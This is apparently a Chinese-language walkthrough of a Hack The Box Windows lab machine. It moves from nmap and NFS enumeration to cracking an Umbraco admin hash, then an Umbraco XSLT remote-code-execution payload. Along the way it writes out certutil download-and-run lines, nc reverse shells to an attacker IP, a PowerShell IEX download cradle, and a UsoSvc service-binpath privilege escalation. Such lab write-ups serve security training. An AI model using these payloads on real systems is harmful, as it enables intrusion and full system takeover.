前言
Author: 0x584A

知识:
- nmap的使用
- nc连接操作
- UmbracoCMS_RCE_POC
- NES的使用
- sc.exe操作
- CertUtil的使用
- PrivescCheck.ps1信息收集
信息收集
$ nmap -sC -sV -p- -v -Pn -oA server-all --min-rate 1000 --max-retries 5 10.10.10.180
Starting Nmap 7.80 ( https://nmap.org ) at 2020-03-28 23:54 EDT
NSE: Loaded 151 scripts for scanning.
NSE: Script Pre-scanning.
......
Not shown: 65495 closed ports
PORT STATE SERVICE VERSION
21/tcp open ftp Microsoft ftpd
| ftp-syst:
|_ SYST: Windows_NT
80/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
| http-methods:
|_ Supported Methods: GET HEAD POST
|_http-title: Home - Acme Widgets
111/tcp open rpcbind 2-4 (RPC #100000)
| rpcinfo:
| program version port/proto service
| 100000 2,3,4 111/tcp rpcbind
| 100000 2,3,4 111/tcp6 rpcbind
| 100000 2,3,4 111/udp rpcbind
| 100000 2,3,4 111/udp6 rpcbind
| 100003 2,3 2049/udp nfs
| 100003 2,3 2049/udp6 nfs
| 100003 2,3,4 2049/tcp nfs
| 100003 2,3,4 2049/tcp6 nfs
| 100005 1,2,3 2049/tcp mountd
| 100005 1,2,3 2049/tcp6 mountd
| 100005 1,2,3 2049/udp mountd
| 100005 1,2,3 2049/udp6 mountd
| 100021 1,2,3,4 2049/tcp nlockmgr
| 100021 1,2,3,4 2049/tcp6 nlockmgr
| 100021 1,2,3,4 2049/udp nlockmgr
| 100021 1,2,3,4 2049/udp6 nlockmgr
| 100024 1 2049/tcp status
| 100024 1 2049/tcp6 status
| 100024 1 2049/udp status
|_ 100024 1 2049/udp6 status
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
329/tcp filtered unknown
445/tcp open microsoft-ds?
2049/tcp open mountd 1-3 (RPC #100005)
2400/tcp filtered opequus-server
4685/tcp filtered autopac
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
7100/tcp filtered font-service
10657/tcp filtered unknown
12430/tcp filtered unknown
14036/tcp filtered unknown
17504/tcp filtered unknown
27156/tcp filtered unknown
33144/tcp filtered unknown
33356/tcp filtered unknown
43674/tcp filtered unknown
47001/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
48149/tcp filtered unknown
49664/tcp open unknown
49665/tcp open msrpc Microsoft Windows RPC
49666/tcp open unknown
49667/tcp open unknown
49678/tcp open tcpwrapped
49679/tcp open msrpc Microsoft Windows RPC
49680/tcp open unknown
51859/tcp filtered unknown
52841/tcp filtered unknown
53895/tcp filtered unknown
54685/tcp filtered unknown
57149/tcp filtered unknown
57352/tcp filtered unknown
60695/tcp filtered unknown
63221/tcp filtered unknown
63739/tcp filtered unknown
64144/tcp filtered unknown
65475/tcp filtered unknown
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: 2m35s
| smb2-security-mode:
| 2.02:
|_ Message signing enabled but not required
| smb2-time:
| date: 2020-03-29T04:01:42
|_ start_date: N/A
NSE: Script Post-scanning.
Initiating NSE at 00:00
Completed NSE at 00:00, 0.00s elapsed
Initiating NSE at 00:00
Completed NSE at 00:00, 0.00s elapsed
Initiating NSE at 00:00
Completed NSE at 00:00, 0.00s elapsed
Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 335.23 seconds
Raw packets sent: 108801 (4.787MB) | Rcvd: 83621 (3.347MB)
- 存在FTP服务
- 存在NFS服务
- 存在Web服务
先尝试匿名登录下FTP,发现没有任何东西。
$ ftp 10.10.10.180
Connected to 10.10.10.180.
220 Microsoft FTP Service
Name (10.10.10.180:kali): anonymous
331 Anonymous access allowed, send identity (e-mail name) as password.
Password:
230 User logged in.
Remote system type is Windows_NT.
ftp> dir
200 PORT command successful.
125 Data connection already open; Transfer starting.
226 Transfer complete.
ftp> pwd
257 "/" is current directory.
ftp>
然后来了解下rpcbind服务。
rpcbind服务是一个RPC服务,主要是在nfs共享时候负责通知客户端,服务器的nfs端口号是什么的。简单理解rpc就是一个中介服务。
$ rpcinfo -p 10.10.10.180
program vers proto port service
100000 2 udp 111 portmapper
100000 3 udp 111 portmapper
100000 4 udp 111 portmapper
100000 2 tcp 111 portmapper
100000 3 tcp 111 portmapper
100000 4 tcp 111 portmapper
100003 2 tcp 2049 nfs
100003 3 tcp 2049 nfs
100003 2 udp 2049 nfs
100003 3 udp 2049 nfs
100003 4 tcp 2049 nfs
100005 1 tcp 2049 mountd
100005 2 tcp 2049 mountd
100005 3 tcp 2049 mountd
100005 1 udp 2049 mountd
100005 2 udp 2049 mountd
100005 3 udp 2049 mountd
100021 1 tcp 2049 nlockmgr
100021 2 tcp 2049 nlockmgr
100021 3 tcp 2049 nlockmgr
100021 4 tcp 2049 nlockmgr
100021 1 udp 2049 nlockmgr
100021 2 udp 2049 nlockmgr
100021 3 udp 2049 nlockmgr
100021 4 udp 2049 nlockmgr
100024 1 tcp 2049 status
100024 1 udp 2049 status
NFS 是Network File System的缩写,即网络文件系统。一种使用于分散式文件系统的协定,由Sun公司开发,于1984年向外公布。功能是让客户端通过网络访问不同主机上磁盘里的数据,主要用在类Unix系统上实现文件共享的一种方法。NFS在文件传送或信息传送过程中依赖于RPC协议。
- nfsd:它是基本的NFS守护进程,主要功能是管理客户端是否能够登录服务器
- mountd:它是RPC安装守护进程,主要功能是管理NFS的文件系统。当客户端顺利通过nfsd登录NFS服务器后,在使用NFS服务所提供的文件前,还必须通过文件使用权限的验证。它会读取NFS的配置文件/etc/exports来对比客户端权限。
- rpcbind:主要功能是进行端口映射工作。当客户端尝试连接并使用RPC服务器提供的服务(如NFS服务)时,rpcbind会将所管理的与服务对应的端口提供给客户端,从而使客户可以通过该端口向服务器请求服务。

可用MFS的信息收集模块来显示导出文件夹列表

也可以用 showmount 来查询 mountd 守护进程,它有两个常用参数:
- -e 显示所有目录
- -d 仅显示已被NFS客户端加载的目录
$ showmount -e 10.10.10.180
Export list for 10.10.10.180:
/site_backups (everyone)
知道目录后,我们用 mount 来挂载它到本地的 /tmp/test123 文件夹(需要先创建)
$ mount -t nfs -o vers=2 10.10.10.180:/site_backups /tmp/test123
# root @ kali in /home/kali [13:21:21]
$ cd /tmp/test123
# root @ kali in /tmp/test123 [13:21:27]
$ l
总用量 22K
drwx------ 2 4294967294 4294967294 4.0K 4月 10 12:02 .
drwxrwxrwt 17 root root 4.0K 4月 10 13:19 ..
drwx------ 2 4294967294 4294967294 64 2月 20 12:16 App_Browsers
drwx------ 2 4294967294 4294967294 4.0K 2月 20 12:17 App_Data
drwx------ 2 4294967294 4294967294 4.0K 2月 20 12:16 App_Plugins
drwx------ 2 4294967294 4294967294 64 2月 20 12:16 aspnet_client
drwx------ 2 4294967294 4294967294 48K 2月 20 12:16 bin
drwx------ 2 4294967294 4294967294 8.0K 2月 20 12:16 Config
drwx------ 2 4294967294 4294967294 64 2月 20 12:16 css
-rwx------ 1 4294967294 4294967294 152 11月 1 2018 default.aspx
-rwx------ 1 4294967294 4294967294 89 11月 1 2018 Global.asax
drwx------ 2 4294967294 4294967294 4.0K 2月 20 12:16 Media
drwx------ 2 4294967294 4294967294 64 2月 20 12:16 scripts
drwx------ 2 4294967294 4294967294 8.0K 2月 20 12:16 Umbraco
drwx------ 2 4294967294 4294967294 4.0K 2月 20 12:16 Umbraco_Client
drwx------ 2 4294967294 4294967294 4.0K 2月 20 12:16 Views
-rwx------ 1 4294967294 4294967294 28K 2月 20 00:57 Web.config
从目录名称结合搜索引擎,确认了这个是 umbraco cms 。
因为网络的原因,这个靶机挂载目录后其慢,所有先通过搜索 umbraco 来找需要关注的敏感文件。

这里搜索到了网站后台路径,数据库连接配置信息是存在 web.config 配置文件内的。

从配置中得知,数据库文件是 umbraco.sdf 。

通过进制编辑器查看该文件内容,找到可疑的 “账号密码”

admin@htb.local b8be16afba8c314ad33d812f22a04991b90e2aaa
对哈希解码后为:baconandcheese
成功在登录 /umbraco 系统后台。
user flag
通过搜索 exploit-db 知道 Umbraco CMS 7.12.4 存在 RCE,不能直接使用需要对脚本进行修正。
脚本内注释还行,主要需要修改的部分是第三次请求中的 payload 部分:

payload变量内容:
# Execute a calc for the PoC
<?xml version="1.0"?>
<xsl:stylesheet version="1.0"
xmlns:xsl="http://www.w3.org/1999/XSL/Transform"
xmlns:msxsl="urn:schemas-microsoft-com:xslt"
xmlns:csharp_user="http://csharp.mycompany.com/mynamespace">
<msxsl:script language="C#" implements-prefix="csharp_user">public string xml()
{ string cmd = ""; System.Diagnostics.Process proc = new System.Diagnostics.Process();
proc.StartInfo.FileName = "calc.exe"; proc.StartInfo.Arguments = cmd;
proc.StartInfo.UseShellExecute = false; proc.StartInfo.RedirectStandardOutput = true;
proc.Start(); string output = proc.StandardOutput.ReadToEnd(); return output; }
</msxsl:script>
<xsl:template match="/">
<xsl:value-of select="csharp_user:xml()"></xsl:value-of>
</xsl:template>
</xsl:stylesheet>
主要是 C# 脚本部分:
public string xml() {
string cmd = "";
// Process 类:提供对本地和远程进程的访问权限并使你能够启动和停止本地系统进程。
System.Diagnostics.Process proc = new System.Diagnostics.Process();
// 类似于在 Windows "开始" 菜单的 "运行" 对话框中输入信息
proc.StartInfo.FileName = "calc.exe";
// 包含要传递给在 FileName 属性中指定的目标应用程序的参数
proc.StartInfo.Arguments = cmd;
// 是否使用操作系统 shell 启动进程的值
proc.StartInfo.UseShellExecute = false;
// 是否将应用程序的文本输出写入 StandardOutput 流中的值
proc.StartInfo.RedirectStandardOutput = true;
proc.Start();
string output = proc.StandardOutput.ReadToEnd();
return output;
}
payload中将执行结果return了,大但是没有打印到页面上,不方便调试,所以要加一句输出将执行结果打印到网页中去。
Console.WriteLine(output);
还需要修改 payload 中的 cmd 字符串和 FileName 属性,它是用来本地验证弹计算器的应该。
先在机器上用Python开一个http服务,将NC传过去,Windows可以用certutil来实现。
Certutil.exe是一个命令行程序,作为证书服务的一部分安装。您可以使用Certutil.exe转储和显示证书颁发机构(CA)配置信息,配置证书服务,备份和还原CA组件以及验证证书,密钥对和证书链。
https://docs.microsoft.com/zh-cn/windows-server/administration/windows-commands/certutil
string cmd = "/c certutil.exe -urlcache -split -f http://10.10.14.180/nc.exe c:/windows/temp/nc.exe";
proc.StartInfo.FileName = "cmd.exe";
这样在靶机上就存在了nc程序,我们只有利用它进行回连就可以了。
当然,还有很多路径可以利用或写入的。


这样就说明nc已经成功上传到靶机上了,接下来本地nc监听端口,获取交互shell。
string cmd = "/c c:/windows/temp/nc.exe 10.10.14.180 7788 -e cmd.exe";

这样一个 user shell 就拿到了。
Win权限等级:
- user
- administrator
- system

root flag
c:\windows\system32\inetsrv>systeminfo
systeminfo
Host Name: REMOTE
OS Name: Microsoft Windows Server 2019 Standard
OS Version: 10.0.17763 N/A Build 17763
OS Manufacturer: Microsoft Corporation
OS Configuration: Standalone Server
OS Build Type: Multiprocessor Free
Registered Owner: Windows User
Registered Organization:
Product ID: 00429-00521-62775-AA801
Original Install Date: 2/19/2020, 4:03:29 PM
System Boot Time: 4/11/2020, 1:20:57 AM
System Manufacturer: VMware, Inc.
System Model: VMware7,1
System Type: x64-based PC
Processor(s): 4 Processor(s) Installed.
[01]: AMD64 Family 23 Model 1 Stepping 2 AuthenticAMD ~2000 Mhz
[02]: AMD64 Family 23 Model 1 Stepping 2 AuthenticAMD ~2000 Mhz
[03]: AMD64 Family 23 Model 1 Stepping 2 AuthenticAMD ~2000 Mhz
[04]: AMD64 Family 23 Model 1 Stepping 2 AuthenticAMD ~2000 Mhz
BIOS Version: VMware, Inc. VMW71.00V.13989454.B64.1906190538, 6/19/2019
Windows Directory: C:\Windows
System Directory: C:\Windows\system32
Boot Device: \Device\HarddiskVolume1
System Locale: en-us;English (United States)
Input Locale: en-us;English (United States)
Time Zone: (UTC-05:00) Eastern Time (US & Canada)
Total Physical Memory: 4,095 MB
Available Physical Memory: 2,015 MB
Virtual Memory: Max Size: 4,799 MB
Virtual Memory: Available: 2,285 MB
Virtual Memory: In Use: 2,514 MB
Page File Location(s): C:\pagefile.sys
Domain: WORKGROUP
Logon Server: N/A
Hotfix(s): 5 Hotfix(s) Installed.
[01]: KB4534119
[02]: KB4462930
[03]: KB4516115
[04]: KB4523204
[05]: KB4464455
Network Card(s): 1 NIC(s) Installed.
[01]: vmxnet3 Ethernet Adapter
Connection Name: Ethernet0 2
DHCP Enabled: No
IP address(es)
[01]: 10.10.10.180
[02]: fe80::875:14dc:5b3b:6f5e
[03]: dead:beef::875:14dc:5b3b:6f5e
Hyper-V Requirements: A hypervisor has been detected. Features required for Hyper-V will not be displayed.
好吧,Windows Server 2019 而且补丁也打了。没啥想法了,直接上脚本搜索下看有什么可以利用的。
c:\Windows\Temp>powershell "IEX (New-Object Net.WebClient).DownloadString('http://10.10.14.180/Invoke-PrivescCheck.ps1'); Invoke-PrivescCheck"
powershell "IEX (New-Object Net.WebClient).DownloadString('http://10.10.14.180/Invoke-PrivescCheck.ps1'); Invoke-PrivescCheck"
...省略...
+------+------------------------------------------------+------+
| TEST | SERVICES > Service Permissions | VULN |
+------+------------------------------------------------+------+
| DESC | Can we modify the configuration of any service throug |
| | h the Service Control Manager? (sc.exe config VulnSer |
| | vice binpath= C:\Temp\evil.exe) |
+------+-------------------------------------------------------+
[+] Found 1 vulnerable service(s).
Name : UsoSvc
ImagePath : C:\Windows\system32\svchost.exe -k netsvcs -p
User : LocalSystem
Status : Stopped
UserCanStart : True
UserCanRestart : True
...省略...

通过脚本发现了一个服务的漏洞,具有本地的系统权限。
利用 sc 直接反弹 nc 就可以了。
sc config UsoSvc binpath="c:/windows/temp/nc.exe 10.10.14.180 7777 -e cmd.exe"
sc stop UsoSvc
sc start UsoSvc


type C:\Users\Administrator\Desktop\root.txt

其他
Windows环境路径变量
%AllUsersProfile% - 打开所有用户的配置文件C:\ProgramData
%AppData% - 打开AppData文件夹C:\Users\{username}\AppData\Roaming
%CommonProgramFiles% - C:\Program Files\Common Files
%CommonProgramFiles(x86)% - C:\Program Files (x86)\Common Files
%HomeDrive% - 打开您的主驱动器C:\
%LocalAppData% - 打开本地AppData文件夹C:\Users\{username}\AppData\Local
%ProgramData% - C:\ProgramData
%ProgramFiles% - C:\Program Files或C:\Program Files (x86)
%ProgramFiles(x86)% - C:\Program Files (x86)
%Public% - C:\Users\Public
%SystemDrive% - C:
%SystemRoot% - 打开Windows文件夹C:\Windows
%Temp% - 打开临时文件文件夹C:\Users\{Username}\AppData\Local\Temp
%UserProfile% - 打开用户的配置文件C:\Users\{username}
%AppData%\Microsoft\Windows\Start菜单\程序\启动 - 打开Windows 10启动位置以获取程序快捷方式
%WINDIR%\TEMP - C:\Windows\TEMP 系统公用临时文件夹
C:\Documents and Settings\用户名\Local Settings\Temporary Internet Files(默认为隐藏目录) - IE临时文件夹
常规信息收集一波:
systeminfo | findstr OS #获取系统版本信息
hostname #获取主机名称
net users #显示用户成员
whoami /priv #显示当前用户的安全特权
quser or query user #获取在线用户
netstat -ano | findstr 3389 #获取rdp连接来源IP
dir c:\programdata\ #分析安装杀软
wmic qfe get Caption,Description,HotFixID,InstalledOn #列出已安装的补丁
REG query HKLM\SYSTEM\CurrentControlSet\Control\Terminal" "Server\WinStations\RDP-Tcp /v PortNumber #获取远程端口
tasklist /svc | find "TermService" + netstat -ano #获取远程端口
wmic service where started=true get name, startname #查看启动的服务
参考
- https://www.jianshu.com/p/7ce17c5dcea3
- https://evi1cg.me/archives/xxe_with_xsl.html
- https://www.cnblogs.com/stulzq/p/9074965.html
- https://blog.csdn.net/xuanhun521/article/details/51483751
- https://www.freebuf.com/articles/system/199071.html
- https://xz.aliyun.com/t/2519
- https://github.com/itm4n/PrivescCheck
- https://zhuanlan.zhihu.com/p/107819644
- http://www.fuzzysecurity.com/tutorials/16.html